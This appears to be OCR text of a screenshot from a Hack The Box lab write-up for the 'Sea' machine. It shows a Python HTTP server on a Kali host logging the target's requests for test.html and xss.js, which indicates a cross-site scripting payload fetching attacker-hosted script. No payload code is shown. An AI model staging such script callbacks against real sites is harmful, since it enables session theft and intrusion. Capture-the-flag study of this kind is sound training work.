 ┌──(kali㉿kali)-[~/hackthebox/sea]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.28 - - [11/Aug/2024 13:19:01] code 404, message File not found
10.10.11.28 - - [11/Aug/2024 13:19:01] "GET /test.js HTTP/1.1" 404 -
10.10.11.28 - - [11/Aug/2024 13:19:02] code 404, message File not found
10.10.11.28 - - [11/Aug/2024 13:19:02] "GET /test.js HTTP/1.1" 404 -
10.10.11.28 - - [11/Aug/2024 13:19:02] "GET /test.html HTTP/1.1" 200 -
10.10.11.28 - - [11/Aug/2024 13:19:02] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [11/Aug/2024 13:19:02] "GET /test.html HTTP/1.1" 304 -